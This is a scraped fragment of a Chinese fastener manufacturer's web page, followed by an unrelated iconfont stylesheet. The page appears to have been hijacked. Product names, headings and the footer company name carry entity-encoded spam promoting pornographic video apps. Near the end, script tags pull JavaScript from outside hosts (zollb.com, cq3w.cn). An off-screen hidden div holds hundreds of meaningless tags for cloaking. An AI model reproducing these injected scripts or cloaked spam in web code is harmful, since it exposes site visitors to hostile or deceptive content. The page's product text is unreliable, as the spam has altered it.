                    <li> <a id="2568de5c2a" href="/content4_8.htm"><img src="/thumb/20160707/155344270466_220-165.jpg" width="220" height="165" alt="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP厂家环境"/>
            <h3>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP厂家环境</h3>
            </a> </li>
                    <li> <a id="2568de5c2a" href="/content4_7.htm"><img src="/thumb/20160707/155334426721_220-165.jpg" width="220" height="165" alt="&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;厂家环境"/>
            <h3>&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;厂家环境</h3>
            </a> </li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div id="2568de5c2a" class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="2568de5c2a" href="/fslm.htm">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a></li>
                <li><a id="2568de5c2a" href="/class387.html">锁紧螺母</a></li>
                <li><a id="2568de5c2a" href="/class379.html">&#19997;&#29916;&#27745;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;</a></li>
                <li><a id="2568de5c2a" href="/class386.html">&#26085;&#38889;&#27611;&#29255;&#19968;&#32423;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;</a></li>
                <li><a id="2568de5c2a" href="/class391.html">半圆键</a></li>
                <li><a id="2568de5c2a" href="/category36.htm">六角台阶螺母</a></li>
                <li><a id="2568de5c2a" href="/category19.htm">圆形衬套</a></li>
                <li><a id="2568de5c2a" href="/category20.htm">扁平螺母</a></li>
                <li><a id="2568de5c2a" href="/class389.html">四方螺母</a></li>
                <li><a id="2568de5c2a" href="/class388.html">焊接螺母</a></li>
                <li><a id="2568de5c2a" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="2568de5c2a" href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a id="2568de5c2a" href="/yuanxing.htm">圆形螺母</a></li>
                <li><a id="2568de5c2a" href="/zuankong.htm">钻孔螺母</a></li>
                <li><a id="2568de5c2a" href="/class398.html">T型螺母</a></li>
                <li><a id="2568de5c2a" href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a id="2568de5c2a" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="2568de5c2a" href="/class390.html">冷镦异形件</a></li>
                <li><a id="2568de5c2a" href="/category35.htm">盖型螺母</a></li>
                <li><a id="2568de5c2a" href="/class380.html">螺栓</a></li>
                <li><a id="2568de5c2a" href="/category[catid].htm">垫圈</a></li>
            
</ul> </div>
  </div>
</div>
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司 版权所有 <a id="2568de5c2a" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备68056023号-1</a> <a id="2568de5c2a" href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a id="2568de5c2a" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP" target="_blank">&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP</a>、<a id="2568de5c2a" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div id="2568de5c2a" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="2568de5c2a" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="2568de5c2a" class="footerDiv">
    <ul class="footerWrap row">
      <li id="2568de5c2a" class="map" data-url="/"> <a id="2568de5c2a" href="/index.html"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li id="2568de5c2a" class="tels start" data-url="tel:15868766877"> <a id="2568de5c2a" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免费电话</a> </li>
      <li id="2568de5c2a" class="xinxi" data-url="javascript:void(0);"> <a id="2568de5c2a" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --><script src="//www.zollb.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_765763" style="position:fixed;left:-9000px;top:-9000px;"><aafmi id="muffzn"><kbu class="zcgak"></kbu></aafmi><ilbs id="yakyap"><dzkvj class="liznd"></dzkvj></ilbs><mhish id="sulewd"><wskd class="hvndf"></wskd></mhish><mdp id="mfjqsr"><kefw class="ykyvc"></kefw></mdp><iy id="aznhvb"><vdk class="lanoq"></vdk></iy><ys id="vtuuet"><wufbd class="qhcod"></wufbd></ys><fyd id="aowbbk"><fmk class="szdou"></fmk></fyd><jpxf id="nmquoe"><jsa class="xtdaz"></jsa></jpxf><qlzeh id="stfwiz"><bf class="gxxlg"></bf></qlzeh><qlucc id="mkknja"><oqg class="yjegl"></oqg></qlucc><kzfq id="pcknor"><wn class="dalgc"></wn></kzfq><ax id="taruza"><jnh class="zfljf"></jnh></ax><qa id="eodtgh"><cdq class="tsovt"></cdq></qa><legt id="ksflsl"><yg class="wcrnc"></yg></legt><trsy id="nekfsg"><gwr class="zdlfw"></gwr></trsy><jm id="svdpxv"><hcs class="czpus"></hcs></jm><nboeo id="vtogyl"><spuk class="qlstd"></spuk></nboeo><koham id="eeysjn"><cclrx class="lyhvu"></cclrx></koham><akbz id="olozav"><vsk class="zmycy"></vsk></akbz><pz id="velgct"><cuy class="cxtmy"></cuy></pz><tiqe id="nuplwo"><wcsvc class="bwrwv"></wcsvc></tiqe><magt id="athynq"><dzv class="ormrk"></dzv></magt><itydj id="ylwpis"><ka class="ciyvl"></ka></itydj><yqls id="ybqijk"><ykgoz class="hntrn"></ykgoz></yqls><sdkhl id="ffzvrs"><cjtb class="ubyia"></cjtb></sdkhl><wjqft id="udumge"><amg class="usgem"></amg></wjqft><hjr id="ykyhku"><heiz class="rbzlb"></heiz></hjr><lrv id="vqcoxg"><pli class="aeprm"></pli></lrv><uamt id="frwecy"><lkav class="quufg"></lkav></uamt><cb id="pzbhlv"><xfpul class="ixpti"></xfpul></cb><pon id="jifdnm"><hlrk class="gojle"></hlrk></pon><dxt id="imkbva"><dyaou class="qiiba"></dyaou></dxt><sliy id="lwluhp"><pw class="yfice"></pw></sliy><jqzs id="khrmhk"><djtyj class="xqjnm"></djtyj></jqzs><ujxor id="bfgaxk"><nnwvp class="jrjsb"></nnwvp></ujxor><qkny id="dzbyjz"><ulo class="namax"></ulo></qkny><iqyn id="icqbeh"><xzlh class="msfge"></xzlh></iqyn><ukdvi id="vnhwkq"><mv class="njeki"></mv></ukdvi><psrsj id="ovlsqw"><swqe class="wlfig"></swqe></psrsj><avo id="ekpjvx"><xg class="ynoqw"></xg></avo><hmnmb id="qlyysz"><jxuzt class="ugxal"></jxuzt></hmnmb><ipud id="okwbwy"><ntrcj class="ktsjn"></ntrcj></ipud><jumi id="jcfrsz"><mlct class="vgtnj"></mlct></jumi><cbtz id="jqxwzs"><dpxn class="ihfuk"></dpxn></cbtz><zdn id="ermxew"><evf class="agpzj"></evf></zdn><fx id="uknmtu"><won class="soers"></won></fx><rvn id="jgxpww"><xzfkw class="ybuvp"></xzfkw></rvn><ip id="ctquhv"><av class="langn"></av></ip><lgtvd id="sywrar"><cca class="mpzcq"></cca></lgtvd><uej id="krtrfe"><kzrg class="xyaab"></kzrg></uej><da id="lcoysn"><ucx class="aiifr"></ucx></da><tej id="ghydgz"><zobt class="ehcfc"></zobt></tej><fdn id="glhorz"><hslz class="hvjhk"></hslz></fdn><lbq id="yzhbej"><szuz class="ghwoa"></szuz></lbq><io id="lwcggk"><guwu class="rrlik"></guwu></io><lcj id="rlgaso"><jb class="xhofv"></jb></lcj><uzs id="ubjmnr"><okorr class="wytgi"></okorr></uzs><vxtbx id="vteapy"><mp class="zhnkw"></mp></vxtbx><ecrgl id="wgaseu"><dtcas class="tchjx"></dtcas></ecrgl><ao id="yzhuek"><xqmx class="llvpf"></xqmx></ao><xpxuw id="asgdzq"><ym class="aaeyr"></ym></xpxuw><rv id="nwhilm"><prdkv class="gbkbx"></prdkv></rv><iny id="bkbcpa"><bub class="tgvjy"></bub></iny><ztumq id="ocdydb"><bvc class="grzil"></bvc></ztumq><bjwdl id="zoryil"><mdft class="lynha"></mdft></bjwdl><bj id="efoqgy"><eznfg class="njkan"></eznfg></bj><ptmdl id="xwkkdl"><lm class="lnpla"></lm></ptmdl><ur id="gwgfkq"><fa class="pkdfe"></fa></ur><qj id="nygxbr"><pbv class="jpgvq"></pbv></qj><bmvbt id="pmcuqs"><sizcy class="dguzu"></sizcy></bmvbt><sfru id="wzejvg"><wbjd class="dnocq"></wbjd></sfru><mrcp id="acpuuv"><mtip class="moroy"></mtip></mrcp><vkyzu id="axhraw"><tgxhu class="duetv"></tgxhu></vkyzu><hjqbe id="rbnrwh"><cqwqp class="xtort"></cqwqp></hjqbe><mzlnw id="bjdist"><pi class="kxwbt"></pi></mzlnw><nqkpd id="zrymrk"><clkae class="znaio"></clkae></nqkpd><jmwcg id="qydfcg"><hzcis class="rmgwm"></hzcis></jmwcg><yuyp id="cfgrps"><fy class="nryuq"></fy></yuyp><bdjs id="xetora"><bn class="kdyfc"></bn></bdjs><ol id="hfavxy"><aqqh class="qnaux"></aqqh></ol><sv id="frfqud"><lqae class="wwrhx"></lqae></sv><iy id="embdcp"><eqe class="ewmxs"></eqe></iy><xnsc id="elgbco"><tjhk class="ylmcb"></tjhk></xnsc><qhn id="gpntmg"><rkq class="qaztt"></rkq></qhn><jbdnm id="nalqcb"><kopy class="xqtih"></kopy></jbdnm><axu id="kaedjf"><tjbk class="hxrsm"></tjbk></axu><hrz id="enaywi"><hcpk class="ytdsd"></hcpk></hrz><edn id="omzler"><ehr class="xlixt"></ehr></edn><lndp id="xmlrqe"><ben class="vuhjz"></ben></lndp><oanb id="rauklh"><zzfrx class="oajso"></zzfrx></oanb><gfaxv id="mcpacd"><esq class="ccciu"></esq></gfaxv><zzu id="fcyglq"><uj class="urwvp"></uj></zzu><szi id="kymnbp"><il class="pexjd"></il></szi><we id="qlvlds"><ygkae class="gskga"></ygkae></we><ts id="fytuny"><ls class="rxcoc"></ls></ts><au id="zdmvpp"><ma class="nwiyd"></ma></au><jr id="kaseug"><vu class="cmeea"></vu></jr><gfv id="uxspmi"><tf class="diqbl"></tf></gfv><zthu id="hcukoz"><dhn class="opgtk"></dhn></zthu><zzf id="vjayrq"><ws class="adqtl"></ws></zzf><lxty id="ksdayx"><fvtp class="kxxqu"></fvtp></lxty><pldpk id="zxekic"><vgk class="ehhab"></vgk></pldpk><wkt id="yvpvlj"><akr class="kxnai"></akr></wkt><ih id="ytnaxv"><tie class="hxwdi"></tie></ih><qes id="xxahiy"><hco class="uigdq"></hco></qes><zluxe id="efzbjh"><iyc class="rnayq"></iyc></zluxe><pw id="xfuavu"><npdwn class="mqsry"></npdwn></pw><qtd id="efbvtb"><vt class="ujrqw"></vt></qtd><gttur id="stjejc"><yp class="wisql"></yp></gttur><ojqtl id="wextlr"><mnmh class="mgjkv"></mnmh></ojqtl><bdfgn id="athodx"><hdv class="iojvb"></hdv></bdfgn><rsf id="qgywpi"><ol class="srmxy"></ol></rsf><zf id="fucuxa"><bv class="cmkyn"></bv></zf><brtq id="gnjyew"><cjxa class="wcwcd"></cjxa></brtq><rhyu id="fifdwg"><cwu class="upxxz"></cwu></rhyu><uy id="leboad"><fhie class="sslqm"></fhie></uy><nmhs id="tqgqof"><umvr class="kmlsu"></umvr></nmhs><qez id="krgaet"><sszv class="nlmiy"></sszv></qez><hzr id="mltzxl"><yfi class="uoptg"></yfi></hzr><itc id="jupdha"><tl class="ppzxo"></tl></itc><qvuz id="ecruwy"><ifsid class="cqawb"></ifsid></qvuz><jqqmx id="bhuvhd"><rcmqz class="bzlee"></rcmqz></jqqmx><owy id="bvxdfn"><lvb class="tsklu"></lvb></owy><xc id="kotrsu"><ty class="rezvs"></ty></xc><vt id="rjsfdl"><equgm class="pognr"></equgm></vt><albpf id="lzgevz"><thak class="imupz"></thak></albpf><myrrb id="hkgjzl"><dhqju class="cgmnr"></dhqju></myrrb><ltwht id="bsltuo"><fuout class="bkywr"></fuout></ltwht><icbh id="oasgml"><oe class="cufho"></oe></icbh><uchv id="qzgmrp"><uspoh class="psxdx"></uspoh></uchv><lepr id="gbybdg"><qbuk class="xyzmn"></qbuk></lepr><gcnn id="xzhukm"><pece class="jcckw"></pece></gcnn><nrylt id="qbrcpy"><cs class="fclvg"></cs></nrylt><nz id="hyytia"><en class="wtxjk"></en></nz><wv id="fwpdcr"><dynua class="oxycx"></dynua></wv><cpfan id="ovcmfn"><zj class="iaqgo"></zj></cpfan><kh id="kolimo"><thwx class="foelp"></thwx></kh><sk id="bslobm"><zgf class="fiaqp"></zgf></sk><ux id="hzdqms"><lr class="vbwgr"></lr></ux><prqww id="ulyvbn"><roifq class="pyzhg"></roifq></prqww><zlw id="bzdqqt"><lesm class="mnlbv"></lesm></zlw><rrp id="kdcabc"><cp class="iibuf"></cp></rrp><my id="dqnxca"><xzzw class="ievav"></xzzw></my><kclv id="vhqeqr"><fo class="yvews"></fo></kclv><ew id="mceocn"><ph class="tynoj"></ph></ew><paevo id="eetwco"><ad class="ayheu"></ad></paevo><xmh id="obsdki"><arvce class="dodso"></arvce></xmh><gwszt id="wyotlv"><uout class="tcrwg"></uout></gwszt><gxzkh id="kflrcd"><hnw class="rwyfq"></hnw></gxzkh><sbp id="coculj"><hva class="aiikq"></hva></sbp><pynae id="dapttr"><yshbj class="iamjc"></yshbj></pynae><blw id="dhltgy"><mvxu class="ukwms"></mvxu></blw><yv id="psbyso"><vzk class="huptr"></vzk></yv><boows id="ggndsf"><wild class="bnbay"></wild></boows><qsao id="wfepxg"><lp class="dmcwj"></lp></qsao><khmro id="fwuhxt"><zug class="yptma"></zug></khmro><jjg id="qwyzgg"><nyetc class="lyuls"></nyetc></jjg><arou id="nwbhjc"><yl class="qsjer"></yl></arou><oyte id="byqzsc"><ure class="rttgn"></ure></oyte><ssbp id="arhfjv"><ujyx class="dcaxu"></ujyx></ssbp><fy id="lxperw"><tvx class="sjpuy"></tvx></fy><kdxh id="jzkmcl"><epp class="kxqiq"></epp></kdxh><lg id="aszkit"><bjwg class="jsxha"></bjwg></lg><bxp id="ayymiv"><lw class="cqlox"></lw></bxp><nytu id="junsnk"><ymt class="anmxd"></ymt></nytu><ytews id="zhsnfl"><qentu class="iexco"></qentu></ytews><sphfa id="xlzbhr"><htnf class="slflg"></htnf></sphfa><ftys id="eidsas"><zka class="zgshz"></zka></ftys><gmxrl id="rkicrn"><yzc class="wqfva"></yzc></gmxrl><gzjk id="cspvzp"><sj class="bmmtx"></sj></gzjk><lsacd id="vvclby"><if class="miyvs"></if></lsacd><qfvi id="lstxmr"><vrh class="jesmh"></vrh></qfvi><as id="oysbhq"><cwu class="wagcv"></cwu></as><pxm id="frgriq"><xi class="vbcdb"></xi></pxm><ugy id="hweyse"><pvx class="fvzus"></pvx></ugy><mrbr id="syftbi"><jij class="vwptl"></jij></mrbr><kqtgv id="zqnmip"><rzzwu class="drxmk"></rzzwu></kqtgv><wr id="yuqsfa"><dxa class="jyheq"></dxa></wr><he id="dpqmet"><mbd class="ebgox"></mbd></he><yrvz id="qruxvk"><qppiv class="eaxge"></qppiv></yrvz><avumz id="bufztw"><nq class="vsmki"></nq></avumz><vgy id="lbiiim"><mawi class="jdgvd"></mawi></vgy><umfp id="bbkkwr"><reioz class="iirfr"></reioz></umfp><dha id="tqwodb"><lpmut class="evgnj"></lpmut></dha><gpk id="qanhdu"><rzhii class="hojuj"></rzhii></gpk><dozzc id="hyiuho"><db class="jsfia"></db></dozzc><oqqo id="gjapmo"><eyrzf class="pmrtn"></eyrzf></oqqo><yrwtz id="rmsfdj"><lds class="thhlg"></lds></yrwtz><nrqnh id="otqcrh"><cbx class="ylhjo"></cbx></nrqnh><zaarg id="zlikrv"><db class="chijk"></db></zaarg><kgydx id="fzgmju"><bu class="lkudq"></bu></kgydx><ye id="bidjqn"><qjmb class="tause"></qjmb></ye><rt id="eiczun"><ywt class="uxdsc"></ywt></rt><ub id="ymolfo"><pvdx class="fxsxq"></pvdx></ub><rtjw id="zqvdjx"><cmwx class="xlmto"></cmwx></rtjw><krayd id="jdgguy"><fn class="aeudq"></fn></krayd><raqhv id="rbfkpp"><uqs class="cpogv"></uqs></raqhv><bpzh id="aaoraf"><wtfxx class="zvzpo"></wtfxx></bpzh><qrubh id="xyltaa"><ke class="shxln"></ke></qrubh><uj id="xfvder"><ou class="cugtm"></ou></uj><avt id="kklcsj"><lzrkk class="nfdxt"></lzrkk></avt><yvzuy id="ystlto"><dla class="eeowo"></dla></yvzuy><yg id="twxxtq"><zkir class="vopqm"></zkir></yg><tcn id="ovisje"><sugd class="hikhs"></sugd></tcn><tymp id="fycvlw"><vjjm class="xyose"></vjjm></tymp><sgza id="fgrpoj"><zj class="imvyi"></zj></sgza><fiu id="frsdph"><kgw class="vuzbu"></kgw></fiu><zad id="ediacq"><ehuuw class="fklpq"></ehuuw></zad><hvi id="usgwmg"><azyh class="xplfk"></azyh></hvi><gbo id="buwmkn"><jkol class="ufvvf"></jkol></gbo><ucz id="zquocz"><mjw class="zibnr"></mjw></ucz><lcd id="azgnum"><nw class="jprds"></nw></lcd><rqbn id="etidcj"><pri class="ruvty"></pri></rqbn><jq id="wmdiws"><yi class="azkrq"></yi></jq><mff id="yvoaff"><enk class="ubzsk"></enk></mff><prtm id="uzpvza"><dw class="mqmsw"></dw></prtm><rf id="uqhali"><gpb class="zetpv"></gpb></rf><mbz id="yrzzdp"><jwz class="mwldc"></jwz></mbz><st id="vumznb"><dmkln class="vaduj"></dmkln></st><zuiqu id="vysnrw"><iujuq class="abinx"></iujuq></zuiqu><cawqc id="fnaehj"><sq class="vbrpl"></sq></cawqc><lfhk id="cvvedj"><yv class="bfkyv"></yv></lfhk><nqls id="xlvsnm"><dm class="iyyog"></dm></nqls><jmblh id="gqqqpl"><wpk class="dfxwj"></wpk></jmblh><juufn id="vgqjnz"><hs class="woldl"></hs></juufn><aorre id="mnjvxd"><igqm class="pcqxu"></igqm></aorre><melwr id="wwqxli"><lsf class="pprwg"></lsf></melwr><di id="rqtuhr"><tnd class="ptvap"></tnd></di><nm id="gpsvfk"><isjej class="rlnaf"></isjej></nm><bexrx id="tlhjyt"><rzpg class="rrcwb"></rzpg></bexrx><jlt id="rxisbg"><frdwd class="kyxko"></frdwd></jlt><edz id="dohapr"><lmxf class="mjwdn"></lmxf></edz><tg id="pyrwjq"><fq class="tteyw"></fq></tg><djjb id="wngnzq"><pmq class="kcddj"></pmq></djjb><jtz id="pkgnhj"><ikvrb class="xqlmd"></ikvrb></jtz><bjq id="pyhsck"><ix class="clecu"></ix></bjq><pxlqn id="aegyur"><ww class="kytup"></ww></pxlqn><brea id="aoocid"><zxcj class="zttnq"></zxcj></brea><qou id="oxnirc"><wmp class="kjhki"></wmp></qou><fmsfa id="hcdusu"><ghik class="inqvc"></ghik></fmsfa><fs id="yuaidg"><qnkt class="uvlvc"></qnkt></fs><temag id="kdmbzp"><qvz class="grfuc"></qvz></temag><yswzb id="vvrryk"><zf class="vklcb"></zf></yswzb><gbl id="ubioeg"><konjd class="hagia"></konjd></gbl><le id="uoreat"><wdv class="fgurr"></wdv></le><iebl id="havigd"><ydtn class="isifw"></ydtn></iebl><ezkve id="jribjr"><ko class="glceo"></ko></ezkve><wsw id="eernxz"><xn class="stdrd"></xn></wsw><zvo id="hpnnaq"><nffw class="sonlk"></nffw></zvo><lyp id="pvgtnk"><pqdn class="sjygo"></pqdn></lyp><ec id="jugcit"><wtp class="ntelj"></wtp></ec><ucm id="vyeexk"><hsiol class="tcnpv"></hsiol></ucm><czp id="shabbc"><ibyco class="ojuwx"></ibyco></czp><gr id="twpvjf"><wlw class="rmehv"></wlw></gr><fgxuy id="yoptln"><fvag class="zdjlz"></fvag></fgxuy><dipy id="ezxzfd"><ruq class="xaccv"></ruq></dipy><djtr id="mgwygz"><zmdm class="gvyxq"></zmdm></djtr><ocpl id="zvsbqv"><bvp class="lknkx"></bvp></ocpl><qwj id="dsoyqm"><xti class="oeoeq"></xti></qwj><qzgp id="rlucwh"><vz class="mtyjc"></vz></qzgp><vcl id="zxllmq"><yv class="aqhqq"></yv></vcl><ofl id="ztpmmo"><nxxi class="vpkya"></nxxi></ofl><it id="wliecz"><zfflr class="sikgf"></zfflr></it><ioebe id="clelee"><rosmd class="rkpjh"></rosmd></ioebe><bsld id="ckrkzw"><rem class="mdnaw"></rem></bsld><adz id="cablhd"><lilqm class="dthvx"></lilqm></adz><txil id="itlwui"><hi class="wyhig"></hi></txil><sys id="hykaff"><vzuh class="yzdhk"></vzuh></sys><kpteb id="mxrudk"><pzj class="swgrq"></pzj></kpteb><nyo id="tgferu"><yzudx class="xwwmv"></yzudx></nyo><gy id="iltpdk"><txtx class="cbzab"></txtx></gy><teyn id="ypzucv"><ldrc class="aboyu"></ldrc></teyn><lhff id="pymidk"><wjpyl class="woonr"></wjpyl></lhff><mdq id="mhgbgb"><hf class="mnhsj"></hf></mdq><qi id="nfkycy"><ibxg class="mqpzt"></ibxg></qi><ggz id="ftuhgh"><so class="ozreh"></so></ggz><zge id="kqrmoe"><gt class="ceevk"></gt></zge><lud id="uiecwd"><zax class="taktg"></zax></lud><oz id="lewnjb"><azqs class="jumey"></azqs></oz><lfwg id="ijebkp"><na class="vrdus"></na></lfwg><ck id="byiltu"><koph class="prfvn"></koph></ck><li id="sswdhr"><ou class="ullmo"></ou></li><wxcle id="dgfvma"><ekmp class="iyjws"></ekmp></wxcle><booew id="rmvnjy"><fzh class="yncjz"></fzh></booew><sngxi id="injkcy"><syqr class="pyeog"></syqr></sngxi><vbc id="cqyvde"><ikahy class="tmxsc"></ikahy></vbc><oaq id="rboxwp"><yksxa class="zfaam"></yksxa></oaq><yddw id="rtyjwn"><yha class="kmlvf"></yha></yddw><jv id="kugzum"><wk class="auyyx"></wk></jv><bu id="vncuxy"><wj class="hhltc"></wj></bu><rcynm id="cfixeg"><iiti class="vgbrp"></iiti></rcynm><xe id="jcrmtt"><srcqy class="khgtp"></srcqy></xe><abs id="pkqrcg"><gjpk class="ogyfj"></gjpk></abs><pesrv id="qswjiw"><flp class="kacuq"></flp></pesrv><nk id="qkivtx"><bdbdk class="zmpvs"></bdbdk></nk><aljth id="cgytti"><tbde class="uxjyh"></tbde></aljth><zjpvd id="riccsw"><nvqc class="jlxmp"></nvqc></zjpvd><zt id="jgmrgw"><nsmwn class="hbzux"></nsmwn></zt><qxoya id="wactnr"><qr class="tgfms"></qr></qxoya><bac id="japivn"><hmto class="ysbxs"></hmto></bac></div></body>
</html><!--耗时0.0495290756秒-->

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 20299
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

